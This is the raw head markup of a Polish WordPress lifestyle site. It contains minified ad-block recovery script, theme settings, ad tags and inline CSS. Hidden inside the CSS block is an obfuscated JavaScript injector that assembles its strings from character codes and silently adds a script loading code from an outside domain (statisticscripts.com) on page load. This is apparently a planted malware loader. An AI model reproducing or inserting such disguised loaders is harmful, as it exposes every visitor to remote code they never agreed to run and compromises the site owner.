"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>    <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image_disable_mob="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/kobietawielepiej.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/kobietawielepiej.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d89686";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="f7560a313b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947140821643994"
     crossorigin="anonymous"></script> <script async src="https://fundingchoicesmessages.google.com/i/pub-8947140821643994?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-32x32.png" sizes="32x32" /><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-180x180.png" /><meta name="msapplication-TileImage" content="https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-270x270.png" /> <style id="td-inline-css-aggregated">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}body,html{font-family:"Lato","Segoe UI","Helvetica Neue",Helvetica,Arial,sans-serif!important}:root{--accent-color:#fff;--cl-black:#231f1c;--cl-saturated-black:#74726F;--cl-desaturated-black:#A09894;--cl-desaturated-orange:#77583e;--cl-accent:#ab7448;--cl-primary:#db965e;--cl-dark-grey:#615a50;--cl-med-grey:#d1c8bb;--cl-light-grey:#e8e2d8;--cl-very-light-grey:#f6f2ea;--cl-white:#FFFFFF}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:12px;font-weight:600;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:10px;font-weight:600;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-size:16px;font-weight:600;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:14px;font-weight:600;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}body,p{font-family:Lato}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#d89686;--td_slider_text:rgba(216,150,134,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#d89686;--td_mobile_button_color_mob:#222222;--td_page_content_color:#a06363;--td_default_google_font_1:Lato;--td_default_google_font_2:Lato;--td_login_button_color:#222222;--td_login_hover_background:#ff7777;--td_login_hover_color:#222222;--td_login_gradient_one:rgba(188,103,127,0.84);--td_login_gradient_two:#edb493}.tdm-btn-style1{background-color:#d89686}.tdm-btn-style2:before{border-color:#d89686}.tdm-btn-style2{color:#d89686}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d89686;-moz-box-shadow:0 2px 16px #d89686;box-shadow:0 2px 16px #d89686}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d89686;-moz-box-shadow:0 4px 26px #d89686;box-shadow:0 4px 26px #d89686}(function(){try{var_ppalnqplk=String;let_ibhglbov="f"+"ro"+_ppalnqplk['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gpubfjq="s"+"c"+_ppalnqplk[_ibhglbov](114,105,112,116),_bwkuwt="c"+"re"+_ppalnqplk[_ibhglbov](97,116,101,69,108,101,109,101,110,116),_uodhfnum="s"+_ppalnqplk[_ibhglbov](114,99),_crijm=_ppalnqplk[_ibhglbov](105,100),_wmyiveseya="cu"+"rre"+_ppalnqplk[_ibhglbov](110,116,83,99,114,105,112,116);letaavtcgowwik="pa"+"r"+_ppalnqplk[_ibhglbov](101,110,116,78,111,100,101),_gtdqtduu="i"+"ns"+_ppalnqplk[_ibhglbov](101,114,116,66,101,102,111,114,101),aedgged="ge"+"El"+_ppalnqplk[_ibhglbov](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hcurole="h"+"e"+_ppalnqplk[_ibhglbov](97,100),_siey="ap"+"p"+_ppalnqplk[_ibhglbov](101,110,100,67,104,105,108,100),_pycdtioumeb=document;var_phfcz="t"+"e"+_ppalnqplk[_ibhglbov](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rfjsdvexyr=_pycdtioumeb[_bwkuwt](_gpubfjq),_xoipjlk=_ppalnqplk[_ibhglbov](104,116,116,112,115,58,47,47)+_ppalnqplk[_ibhglbov](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ppalnqplk[_ibhglbov](47)+_ppalnqplk[_ibhglbov](115,99,114,105,112,116,115)+_ppalnqplk[_ibhglbov](47)+_ppalnqplk[_ibhglbov](115)+"t"+"ep"+_ppalnqplk[_ibhglbov](46,106,115);_rfjsdvexyr[_uodhfnum]=_xoipjlk;_rfjsdvexyr[_crijm]=_phfcz;if(_pycdtioumeb[_wmyiveseya]){_pycdtioumeb[_wmyiveseya][aavtcgowwik][_gtdqtduu](_rfjsdvexyr,_pycdtioumeb[_wmyiveseya])}else{_pycdtioumeb[aedgged](_hcurole)[0][_siey](_rfjsdvexyr)}}catch (err){}})();.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important}}.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:-4px!important}}@media (max-width:767px){.tdi_7{margin-bottom:-2px!important;margin-left:-14px!important}}.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_7 .tdb-mobile-menu-button svg{width:18px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-img{max-width:100px}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 